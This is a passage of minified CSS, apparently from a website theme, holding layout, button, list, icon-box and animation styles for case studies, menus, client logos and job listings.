.post-overlay-read-more,.case-study-overlay-faded-03 .post-overlay-title{font-size:18px;line-height:1.78;color:#fff;margin:0}.case-study-overlay-faded-03 .post-overlay-read-more{position:absolute;left:0;bottom:0;opacity:0;visibility:hidden;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}.case-study-overlay-faded-03 .post-overlay-read-more span{margin-left:5px}@media (min-width:768px){.tm-case-study.style-list .case-study-item{margin-bottom:50px;padding-bottom:50px}.tm-case-study.style-list .post-title{font-size:34px}.tm-case-study.style-list .post-excerpt{font-size:18px;line-height:1.78}}@media (max-width:991px){.tm-case-study.style-list .post-info{padding-left:15px}}@media (max-width:767px){.tm-case-study.style-metro .grid-height-2 .post-wrapper:before,.tm-case-study.style-metro .grid-width-2 .post-wrapper:before{padding-top:100%}.tm-case-study.style-list .post-wrapper{display:block}.tm-case-study.style-list .post-info,.tm-case-study.style-list .post-thumbnail-wrapper{max-width:100%}.tm-case-study.style-list .post-info{padding-top:40px}}.tm-info-boxes.style-metro .grid-item-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.tm-info-boxes.style-metro .grid-item-wrap:before{content:"";display:block;padding-top:100%}.tm-info-boxes.style-metro .grid-width-2 .grid-item-wrap:before{padding-top:50%}.tm-info-boxes.style-metro .grid-item.has-image{background-position:50%;background-size:cover;background-repeat:no-repeat}.tm-info-boxes.style-metro .box-content-inner{display:table;width:100%;height:100%}.tm-info-boxes.style-metro .box-info{display:table-cell;vertical-align:middle}.tm-info-boxes.style-metro .box-content{padding:40px;width:100%}.tm-info-boxes.style-metro .icon{line-height:0;font-size:70px;margin-bottom:40px}.tm-info-boxes.style-metro .box-title{margin-bottom:23px;font-size:24px;line-height:1.38}.tm-info-boxes.style-metro .tm-button{margin-top:40px}@media (min-width:1600px){.tm-info-boxes.style-metro .icon{margin-bottom:70px}.tm-info-boxes.style-metro .box-content{padding:50px 55px}.tm-info-boxes.style-metro .tm-button{margin-top:108px}}@media (max-width:767px){.tm-info-boxes.style-metro .grid-width-2{-ms-grid-column:span 1;grid-column:span 1}.tm-info-boxes.style-metro .grid-width-2 .grid-item-wrap:before{padding-top:100%}}.tm-button{position:relative;display:inline-block;text-align:center;white-space:nowrap;line-height:1.2;border-style:solid;cursor:pointer}.tm-button.tm-button-full-wide{width:100%!important}.tm-button.style-flat{padding:0 36px;height:56px;line-height:56px;border-width:0;border-radius:5px}.tm-button.style-flat:hover{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}.tm-button.style-flat.icon-right .button-icon{margin-left:10px}.tm-button.style-flat.icon-left .button-icon{margin-right:10px}.tm-button.style-flat .button-icon{display:inline-block;vertical-align:middle;line-height:0;font-size:20px}.tm-button.style-flat .button-icon i:before{position:relative;top:-1px}.tm-button.style-flat.tm-button-lg{padding:0 40px;height:64px;line-height:64px;font-size:16px}.tm-button.style-flat.tm-button-sm{padding:0 30px;height:48px;line-height:48px;font-size:14px}.tm-button.style-flat.tm-button-xs{padding:0 20px;height:40px;line-height:40px;font-size:13px}.tm-button.style-solid{padding:0 36px;height:56px;line-height:54px;border-width:1px;border-radius:5px;background-position:0!important;background-origin:border-box}.tm-button.style-solid:hover{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}.tm-button.style-solid:not(:hover){background:transparent}.tm-button.style-solid.icon-right .button-icon{margin-left:10px}.tm-button.style-solid.icon-left .button-icon{margin-right:10px}.tm-button.style-solid .button-icon{display:inline-block;vertical-align:middle;line-height:0;font-size:20px}.tm-button.style-solid.tm-button-lg{padding:0 40px;height:64px;line-height:62px;font-size:16px}.tm-button.style-solid.tm-button-sm{padding:0 30px;height:48px;line-height:46px;font-size:14px}.tm-button.style-solid.tm-button-xs{padding:0 20px;height:40px;line-height:38px;font-size:13px}.tm-button.style-text{padding:0;border:0;font-weight:500;font-size:14px;color:#333}.tm-button.style-text .button-text{padding:5px 0}.tm-button.style-text.icon-right{padding-right:20px!important}.tm-button.style-text.icon-right .button-icon{left:auto;right:1px}.tm-button.style-text.icon-left{padding-left:20px!important}.tm-button.style-text.icon-left .button-icon{left:1px;right:auto}.tm-button.style-text .button-icon{font-size:14px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:20px;line-height:0;color:inherit}.tm-button.style-text .button-icon:before{line-height:0}.tm-button.style-text.tm-button-lg{font-size:16px}.tm-button.style-text.tm-button-sm{font-size:13px}.tm-button.style-text.tm-button-xs{font-size:12px}.tm-button.style-image{border:0;background:none;border-radius:5px;box-shadow:0 0 20px rgba(51,51,51,.1);overflow:hidden}.tm-button.style-image:hover{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}.tm-button.style-image img{display:block}.tm-button.style-image-text{font-size:20px;font-weight:500;border:0;height:60px;line-height:60px}.tm-button.style-image-text>div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.tm-button.style-image-text img{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin-right:10px}.tm-button.style-image-text.tm-button-lg{height:68px;line-height:68px}.tm-button.style-image-text.tm-button-sm{height:50px;line-height:50px}.tm-button.style-image-text.tm-button-xs{height:40px;line-height:40px}.tm-button.tm-button-icon-move.icon-left:hover .button-icon{-webkit-transform:translate(-5px,-50%);-ms-transform:translate(-5px,-50%);transform:translate(-5px,-50%)}.tm-button.tm-button-icon-move.icon-right:hover .button-icon{-webkit-transform:translate(5px,-50%);-ms-transform:translate(5px,-50%);transform:translate(5px,-50%)}.rev-btn{-webkit-transition:background-color .3s cubic-bezier(.645,.045,.355,1),border-color .5s cubic-bezier(.645,.045,.355,1),color .5s cubic-bezier(.645,.045,.355,1)!important;transition:background-color .3s cubic-bezier(.645,.045,.355,1),border-color .5s cubic-bezier(.645,.045,.355,1),color .5s cubic-bezier(.645,.045,.355,1)!important}.rev-btn.tm-button.rs-hover-ready{-webkit-transition:all .3s cubic-bezier(.645,.045,.355,1)!important;transition:all .3s cubic-bezier(.645,.045,.355,1)!important}.rev-btn.tm-button.rs-hover-ready:hover{-webkit-transform:translateY(-3px)!important;-ms-transform:translateY(-3px)!important;transform:translateY(-3px)!important}.rev_slider .left-icon{margin-right:10px}.rev_slider .right-icon{margin-left:10px}.btn-text-popup-video .button-text{font-size:15px;letter-spacing:0;text-transform:none;font-weight:400}.tm-button-group{clear:both;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:-10px}.tm-button-group>div{padding:10px}.tm-button-group .tm-button{display:block}.tm-list.list-vertical{display:-ms-grid;display:grid;grid-row-gap:12px;grid-column-gap:30px}.tm-list.list-horizontal{margin-left:-14px;margin-right:-14px}.tm-list.list-horizontal .list-item{display:inline-block;padding:3px 14px}.tm-list .list-item{position:relative;padding:0}.tm-list .title-wrap{overflow:hidden}.tm-list .link{-webkit-transition:none;transition:none;padding:0}.tm-list .title{font-size:15px;line-height:inherit;margin-bottom:0}.tm-list .desc{margin-top:13px;margin-bottom:26px}.tm-list .marker{display:inline-block;float:left}.tm-list.style-normal.list-vertical,.tm-list.style-separator.list-vertical{grid-row-gap:11px}.tm-list.style-normal .title,.tm-list.style-separator .title{color:inherit;font-size:15px;font-weight:400}.tm-list.style-normal .link,.tm-list.style-separator .link{float:left;position:relative}.tm-list.style-normal .link:after,.tm-list.style-separator .link:after{content:"";height:1px;width:0;bottom:3px;position:absolute;left:auto;right:0;-webkit-transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;background:currentColor}.tm-list.style-normal .link:hover:after,.tm-list.style-separator .link:hover:after{width:100%;left:0;right:auto}.tm-list.style-separator.list-horizontal .list-item{position:relative}.tm-list.style-separator.list-horizontal .list-item+.list-item:before{position:absolute;top:8px;left:-2px;content:"";height:16px;width:1px;background:rgba(0,0,0,.5)}.tm-list.style-separator.list-vertical .list-item{position:relative}.tm-list.style-separator.list-vertical .list-item+.list-item:before{position:absolute;top:-6px;left:0;content:"";height:1px;width:100%;background:#eee}.tm-list.style-check .list-item{padding-left:32px}.tm-list.style-check .marker:before{content:"\f00c";position:absolute;top:5px;left:0;display:block;font-size:15px}.tm-list.style-check .title{font-size:15px;line-height:inherit;color:inherit;font-weight:400}.tm-list.style-check-02 .list-item{padding-left:40px}.tm-list.style-check-02 .desc{margin-top:19px;margin-bottom:39px}.tm-list.style-check-02 .marker:before{content:"\f00c";position:absolute;top:1px;left:0;display:block;font-size:24px}.tm-list.style-check-02 .title{font-size:24px;line-height:1.25}.tm-list.style-circle .list-item{padding-left:14px}.tm-list.style-circle .title{font-size:14px;line-height:inherit;color:inherit;font-weight:400}.tm-list.style-circle .marker:before{content:"";position:absolute;top:8px;left:0;display:block;width:5px;height:5px;border-radius:50%;background:#999}.tm-list.style-icon .title{font-size:14px;line-height:inherit;color:inherit;font-weight:400}.tm-list.style-icon .marker{min-width:calc(1em + 18px);font-size:16px}.tm-list.style-auto-numbered-01.list-vertical,.tm-list.style-manual-numbered-01.list-vertical{grid-row-gap:35px}.tm-list.style-auto-numbered-01 .marker,.tm-list.style-manual-numbered-01 .marker{font-size:24px;font-weight:500;line-height:1.2;margin-right:10px;min-width:45px}.tm-list.style-auto-numbered-01 .title,.tm-list.style-manual-numbered-01 .title{font-size:24px;color:#333;line-height:1.2;font-weight:400}.tm-list.style-auto-numbered-01 .desc,.tm-list.style-manual-numbered-01 .desc{margin-top:21px;margin-bottom:0}.tm-list.style-auto-numbered-02.list-vertical{grid-row-gap:62px}.tm-list.style-auto-numbered-02 .link:hover .title:before{opacity:1;visibility:visible;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.tm-list.style-auto-numbered-02 .link:hover .title:after{opacity:0;visibility:hidden}.tm-list.style-auto-numbered-02 .marker{font-size:24px;font-weight:800;line-height:1.2;margin-right:10px;min-width:45px;color:#ababab}.tm-list.style-auto-numbered-02 .title{font-size:24px;line-height:1.2;margin-top:14px;padding-top:20px;border-top:2px solid #ededed}.tm-list.style-auto-numbered-02 .title:after,.tm-list.style-auto-numbered-02 .title:before{content:"\f178";position:absolute;top:38px;right:0;color:#333}.tm-list.style-auto-numbered-02 .title:before{opacity:0;visibility:hidden;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.tm-list.style-auto-numbered-02 .desc{margin-top:21px;margin-bottom:0}@media (min-width:992px){.tm-list.style-check-02.list-vertical{grid-column-gap:50px}}.tm-list-selection.style-01 select{background-image:url("[data-uri]");color:#fff;font-weight:500;padding:3px 30px;height:60px}@-webkit-keyframes gradationMask{0%{-webkit-transform:translate(-50%,-50%) scale(0);transform:translate(-50%,-50%) scale(0);opacity:1}90%{opacity:1}to{-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);opacity:0;border-color:transparent}}@keyframes gradationMask{0%{-webkit-transform:translate(-50%,-50%) scale(0);transform:translate(-50%,-50%) scale(0);opacity:1}90%{opacity:1}to{-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);opacity:0;border-color:transparent}}.tm-gradation.style-01{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-left:-15px;margin-right:-15px}.tm-gradation.style-01 .item{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;position:relative;opacity:0;padding:0 15px}.tm-gradation.style-01 .item.animate{opacity:1;-webkit-transform:translateX(100px);-ms-transform:translateX(100px);transform:translateX(100px);-webkit-animation:moveHorizontal .65s ease forwards;animation:moveHorizontal .65s ease forwards}.tm-gradation.style-01 .item:last-child .line{display:none}.tm-gradation.style-01 .item:hover .mask{opacity:1}.tm-gradation.style-01 .item:hover .circle{color:#fff}.tm-gradation.style-01 .line{width:100%;height:1px;background:#ededed;position:absolute;top:24px;left:15px;z-index:-1}.tm-gradation.style-01 .circle-wrap{display:inline-block;position:relative;margin-bottom:56px}.tm-gradation.style-01 .mask{opacity:0}.tm-gradation.style-01 .circle{position:relative;z-index:1;width:48px;height:48px;line-height:44px;text-align:center;border:2px solid #e8e8e8;border-radius:50%;font-size:18px;background-color:#fff;margin-bottom:0}.tm-gradation.style-01 .video-mark{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);pointer-events:none}.tm-gradation.style-01 .wave-pulse{width:1px;height:0;margin:0 auto}.tm-gradation.style-01 .wave-pulse:after,.tm-gradation.style-01 .wave-pulse:before{opacity:0;content:"";display:block;position:absolute;width:100px;height:100px;top:50%;left:50%;background:#fff;border-radius:50%;border:1px solid #ababab;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-animation:gradationMask 3s linear infinite;animation:gradationMask 3s linear infinite}.tm-gradation.style-01 .wave-pulse:after{-webkit-animation-delay:.6s;animation-delay:.6s}.tm-gradation.style-01 .wave-pulse-2:before{-webkit-animation-delay:1.2s;animation-delay:1.2s}.tm-gradation.style-01 .wave-pulse-2:after{-webkit-animation-delay:1.8s;animation-delay:1.8s}.tm-gradation.style-01 .wave-pulse-3:before{-webkit-animation-delay:2.4s;animation-delay:2.4s}.tm-gradation.style-01 .wave-pulse-3:after{-webkit-animation-delay:3s;animation-delay:3s}.tm-gradation.style-01 .icon{position:relative;font-size:48px;line-height:1;margin-bottom:20px}.tm-gradation.style-01 .heading{font-size:18px;font-weight:500;line-height:1.23;margin-bottom:0}.tm-gradation.style-01 .text{margin-top:17px}.tm-gradation.style-01 .gradation-btn{display:inline-block;font-size:14px;font-weight:500;margin-top:20px}.tm-gradation.style-01 .gradation-btn .button-icon{display:inline-block;margin-left:6px}.tm-gradation.style-02{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center}.tm-gradation.style-02 .item{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;position:relative;opacity:0;padding:0 10px}.tm-gradation.style-02 .item:hover .icon{color:#fff}.tm-gradation.style-02 .item.animate{opacity:1;-webkit-transform:translateX(100px);-ms-transform:translateX(100px);transform:translateX(100px);-webkit-animation:moveHorizontal .65s ease forwards;animation:moveHorizontal .65s ease forwards}.tm-gradation.style-02 .item:last-child .line{display:none}.tm-gradation.style-02 .icon{position:relative;width:120px;height:120px;line-height:120px;border-radius:40px;font-size:48px;background:#fff;box-shadow:0 15px 50px rgba(89,69,230,.12);margin:0 auto 49px}.tm-gradation.style-02 .icon span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.tm-gradation.style-02 .line{position:absolute;top:60px;left:100%;-webkit-transform:translate(-50%,-5px);-ms-transform:translate(-50%,-5px);transform:translate(-50%,-5px);height:10px;width:100%;line-height:0}.tm-gradation.style-02 .dot{display:inline-block;vertical-align:middle;border-radius:50%;margin:0 8px;opacity:.25}.tm-gradation.style-02 .dot-1{width:2px;height:2px}.tm-gradation.style-02 .dot-2{width:4px;height:4px}.tm-gradation.style-02 .dot-3{width:6px;height:6px}.tm-gradation.style-02 .dot-4{width:8px;height:8px}.tm-gradation.style-02 .dot-5{width:10px;height:10px}.tm-gradation.style-02 .content-wrap{position:relative;text-align:center;margin:0 auto;max-width:320px}.tm-gradation.style-02 .heading{font-size:24px;margin-bottom:13px}@media (min-width:1200px){.tm-gradation.style-01 .text{padding-right:10px}}@media (max-width:991px){.tm-gradation.style-01{display:block}.tm-gradation.style-01 .item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;width:100%}.tm-gradation.style-01 .item:last-child .content-wrap{padding-bottom:0}.tm-gradation.style-01 .line{left:39px;height:100%;width:1px;top:15px}.tm-gradation.style-01 .circle-wrap{margin-bottom:0}.tm-gradation.style-01 .content-wrap{padding:10px 0 50px 30px}.tm-gradation.style-02{display:block}.tm-gradation.style-02 .line{left:50%;right:auto;top:auto;bottom:-42px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.tm-gradation.style-02 .item{width:100%}.tm-gradation.style-02 .item+.item{margin-top:80px}}.tm-restaurant-menu .menu-list{margin:0;padding:0 26px 0 0;list-style-type:none}.tm-restaurant-menu .menu-header{position:relative;margin-bottom:12px}.tm-restaurant-menu .menu-header:after{position:absolute;right:0;bottom:7px;left:0;display:block;border-top:1px solid #eee;content:""}.tm-restaurant-menu .menu-badge.new{position:absolute;top:-26px;right:-35px;width:40px;height:20px;background:#de4630;color:#fff;text-align:center;text-transform:uppercase;font-weight:700;font-size:9px;line-height:20px;z-index:2}.tm-restaurant-menu .menu-badge.new:after{content:"";position:absolute;bottom:-4px;left:-1px;border-top:8px solid transparent;border-bottom:8px solid transparent;border-right:8px solid #de4630;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.tm-restaurant-menu .menu-title{position:relative;z-index:1;display:inline;background:#fff;font-size:16px;padding-right:10px}.tm-restaurant-menu .menu-price{position:relative;z-index:1;float:right;background-color:#fff;color:#1f1f1f;font-size:16px}.tm-restaurant-menu .menu-text{background:none;font-style:italic;font-size:15px}.tm-restaurant-menu li+li{margin-top:38px}.tm-icon .icon{position:relative}.tm-icon.style-01{line-height:0}.tm-icon.style-01 .icon{font-size:90px}.tm-icon.style-02{line-height:0}.tm-icon.style-02 .icon{font-size:80px;width:160px;height:160px;display:inline-block;border-radius:50%;color:#fff}.tm-icon.style-02 span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.tm-icon.style-03{line-height:0}.tm-icon.style-03 .icon{font-size:24px;width:64px;height:64px;display:inline-block;border-radius:50%;background:#fff;box-shadow:0 18px 40px rgba(51,51,51,.1)}.tm-icon.style-03 span{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media (max-width:767px){.tm-icon.style-02 .icon{font-size:50px;width:100px;height:100px}}.tm-image .image{display:inline-block}.wrap_svl_center{line-height:0}#powerTip#powerTip{border-radius:5px;box-shadow:0 2px 20px rgba(0,0,0,.06);width:250px;padding:20px 25px}#powerTip#powerTip.n:before{border-top:10px solid currentColor}#powerTip#powerTip.e:before{border-right:10px solid currentColor}#powerTip#powerTip.s:before{border-bottom:10px solid currentColor}#powerTip#powerTip.w:before{border-left:10px solid currentColor}#powerTip#powerTip.ne:before,#powerTip#powerTip.nw:before{border-top:10px solid currentColor}#powerTip#powerTip.se:before,#powerTip#powerTip.sw:before{border-bottom:10px solid currentColor}#powerTip#powerTip.ne-alt:before,#powerTip#powerTip.nw-alt:before,#powerTip#powerTip.se-alt:before,#powerTip#powerTip.sw-alt:before{border-top:10px solid currentColor}#powerTip#powerTip.se-alt:before,#powerTip#powerTip.sw-alt:before{border-bottom:10px solid currentColor}.tm-image-hotspot.style-signal .drag_element:before{content:"";position:absolute;top:50%;left:50%;width:120px;height:120px;border-radius:50%;-webkit-transform:translate(-50%,-50%) scale(0);-ms-transform:translate(-50%,-50%) scale(0);transform:translate(-50%,-50%) scale(0);border:2px solid #086ad8;box-shadow:inset 0 0 17px 10px rgba(8,106,216,.61);opacity:.2;-webkit-animation:pinsZoomIn 3.25s linear infinite;animation:pinsZoomIn 3.25s linear infinite}@-webkit-keyframes pinsZoomIn{0%{-webkit-transform:translate(-50%,-50%) scale(.6);transform:translate(-50%,-50%) scale(.6);border-width:2px}40%{opacity:.5}65%{border-width:1px}to{-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);opacity:0;border-width:0}}@keyframes pinsZoomIn{0%{-webkit-transform:translate(-50%,-50%) scale(.6);transform:translate(-50%,-50%) scale(.6);border-width:2px}40%{opacity:.5}65%{border-width:1px}to{-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1);opacity:0;border-width:0}}.tm-image-hotspot-content .heading{font-size:24px;line-height:1.25;margin-bottom:5px;color:#fff}.tm-image-hotspot-content .text{color:hsla(0,0%,100%,.7)}.tm-client .image,.tm-client .image-hover{-webkit-transition:all .3s linear;transition:all .3s linear}.tm-client .image-hover{position:absolute;top:0;left:0;opacity:0;visibility:hidden}.tm-client .has-image-hover{position:relative}.tm-client .has-image-hover:hover .image{visibility:hidden;opacity:0}.tm-client .has-image-hover:hover .image-hover{opacity:1;visibility:visible;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important}.tm-client.hover-grayscale .image{-webkit-filter:grayscale(100%);filter:grayscale(100%);opacity:.3}.tm-client.hover-grayscale .inner:hover .image{-webkit-filter:none;filter:none;opacity:1}.tm-client.hover-opacity .image{opacity:.3}.tm-client.hover-opacity .inner:hover .image{opacity:1}.tm-client.hover-faded .inner:hover .image{opacity:.2}.tm-client.effect-move-up .has-image-hover .image-hover{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}.tm-client.effect-move-up .has-image-hover:hover .image{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px)}.tm-client.effect-scale-up .has-image-hover .image-hover,.tm-client.effect-scale-up .has-image-hover:hover .image{-webkit-transform:scale(.8);-ms-transform:scale(.8);transform:scale(.8)}.tm-client.style-grid .tm-grid{grid-row-gap:60px}.tm-client.style-grid .grid-item-inner{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:100%}.tm-client.align-left .grid-item-inner{-webkit-box-pack:left;-webkit-justify-content:left;-ms-flex-pack:left;justify-content:left}.tm-client.align-center .grid-item-inner{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.tm-client.align-right .grid-item-inner{-webkit-box-pack:right;-webkit-justify-content:right;-ms-flex-pack:right;justify-content:right}.tm-slider-client.align-center{text-align:center}.tm-slider-client.align-left{text-align:left}.tm-slider-client.align-right{text-align:right}.tm-slider-client.align-justify{text-align:justify}.tm-slider-client.style-01 .image-wrap{position:relative}.tm-slider-client.style-01 .image{border-radius:5px;overflow:hidden}.tm-slider-client.style-01 .image img{width:100%}.tm-slider-client.style-01 .logo{position:absolute;left:10px;bottom:11px;border-radius:3px;overflow:hidden;background:#fff;box-shadow:0 0 15px rgba(51,51,51,.05)}.tm-slider-client.style-01 .spacing{height:16px}.tm-slider-client.style-01 .heading{font-size:20px;line-height:1.5;margin:0}.tm-slider-client.style-01 .text{margin-top:10px}.tm-simple-job-listing .item{border-radius:5px;padding:33px 50px 36px}.tm-simple-job-listing .item:nth-child(2n){background:#f6f2ed}.tm-simple-job-listing .job-name{font-size:24px;margin-bottom:11px}.tm-simple-job-listing .job-time{font-size:18px}.tm-simple-job-listing .job-button{text-align:center}.tm-simple-job-listing .tm-button{min-width:160px}.tm-simple-job-listing .tm-button.style-solid:not(:hover){border-color:#ddd}@media (max-width:767px){.tm-simple-job-listing .item{padding:30px}.tm-simple-job-listing .job-description{margin-top:20px}.tm-simple-job-listing .job-button{text-align:left;margin-top:30px}}.tm-box-icon{position:relative}.tm-box-icon .icon{line-height:1}.tm-box-icon .image{margin-bottom:30px}.tm-box-icon .image img{width:100%}.tm-box-icon .overlay{position:absolute;top:0;left:0;width:100%;height:100%}.tm-box-icon .content-wrap{height:100%;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.tm-box-icon .tm-svg{line-height:0;display:inline-block}.tm-box-icon .tm-svg *{stroke:currentColor}.tm-box-icon .heading{word-wrap:break-word;margin-bottom:0}.tm-box-icon .btn{display:inline-block;margin-top:46px;font-size:14px;font-weight:500}.tm-box-icon .btn .button-icon{margin-left:2px}.tm-box-icon .btn .button-icon:before{content:"\f178"}.tm-box-icon.style-01:hover .content-wrap{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px);border-color:#fff;box-shadow:0 0 40px rgba(51,51,51,.1)}.tm-box-icon.style-01 .content-wrap{padding:36px 10px 26px;border-radius:5px;background:#fff;border:2px solid #eee}.tm-box-icon.style-01 .icon{font-size:60px;margin-bottom:29px}.tm-box-icon.style-01 .tm-svg,.tm-box-icon.style-01 svg{width:60px;height:60px}.tm-box-icon.style-01 .heading{font-size:24px;font-weight:500;line-height:1.25;margin-bottom:12px}.tm-box-icon.style-01 .btn{margin-top:31px}.tm-box-icon.style-02:hover .content-wrap{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px);background:#fff;box-shadow:0 0 40px rgba(51,51,51,.1)}.tm-box-icon.style-02 .content-wrap{padding:30px 15px;border-radius:5px}.tm-box-icon.style-02 .main-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.tm-box-icon.style-02 .icon{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;font-size:48px;min-width:80px;margin-right:10px;color:#333}.tm-box-icon.style-02 .tm-svg,.tm-box-icon.style-02 svg{width:48px;height:48px}.tm-box-icon.style-02 .content{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.tm-box-icon.style-02 .heading{font-size:24px;font-weight:500;line-height:1.25;margin-bottom:12px}.tm-box-icon.style-02 .btn{margin-top:15px}.tm-box-icon.style-03:hover .content-wrap{-webkit-transform:translateY(-5px);-ms-transform:translateY(-5px);transform:translateY(-5px);background:#fff;box-shadow:0 0 40px rgba(51,51,51,.1)}.tm-box-icon.style-03 .content-wrap{padding:30px;border-radius:5px}.tm-box-icon.style-03 .content-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:16px}.tm-box-icon.style-03 .icon{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;font-size:48px;min-width:60px;margin-right:10px;color:#333}.tm-box-icon.style-03 .tm-svg,.tm-box-icon.style-03 svg{width:48px;height:48px}.tm-box-icon.style-03 .content{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.tm-box-icon.style-03 .heading{font-size:24px;line-height:1.25;margin-bottom:0}.tm-box-icon.style-03 .btn{margin-top:15px}.tm-box-icon.style-04 .icon{font-size:40px;margin-right:10px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;min-width:54px}.tm-box-icon.style-04 .tm-svg,.tm-box-icon.style-04 svg{width:40px;height:40px}.tm-box-icon.style-04 .content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.tm-box-icon.style-04 .heading{font-size:15px;font-weight:500;text-transform:uppercase;letter-spacing:2px;line-height:1.78;margin-bottom:13px}.tm-box-icon.style-04 .text{font-size:34px;font-weight:700;line-height:1.17}.tm-box-icon.style-04 .btn{margin-top:31px}.tm-box-icon.style-05{padding:19px 24px 30px;border-radius:5px;background:#edf2fe}.tm-box-icon.style-05 .sub-heading{font-size:15px;font-weight:500;color:#4e84fa;margin-bottom:7px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.tm-box-icon.style-05 .heading{font-size:24px;font-weight:700;line-height:1.25;margin-bottom:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.tm-box-icon.style-05 .content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:100%}.tm-box-icon.style-05 .icon{position:absolute;top:4px;right:-10px;font-size:48px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:#b9cefd;line-height:1;z-index:-1}.tm-box-icon.style-05 .tm-svg,.tm-box-icon.style-05 svg{width:48px;height:48px}.tm-box-icon.style-05 .text{margin-top:10px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.tm-box-icon.style-06:hover .content-wrap{background-color:#002fa6!important}.tm-box-icon.style-06:hover .btn,.tm-box-icon.style-06:hover .heading,.tm-box-icon.style-06:hover .text,.tm-box-icon.style-06:hover .tm-svg{color:#fff!important}.tm-box-icon.style-06:hover .image-hover{opacity:1}.tm-box-icon.style-06:hover .image{opacity:0}.tm-box-icon.style-06 .content-wrap{padding:50px 35px;border-radius:5px;background:#fff}.tm-box-icon.style-06 .icon{font-size:60px;margin-bottom:50px}.tm-box-icon.style-06 .tm-svg,.tm-box-icon.style-06 svg{width:90px;height:90px}.tm-box-icon.style-06 .heading{font-size:24px;font-weight:500;color:#333;margin-bottom:12px;margin-top:30px}.tm-box-icon.style-06 .text{font-size:15px;font-weight:400;line-height:1.73;color:#696969}.tm-box-icon.style-06 .btn{margin-top:35px;font-size:14px;font-weight:500;line-height:1.71;color:#086ad8}.tm-box-icon.style-06 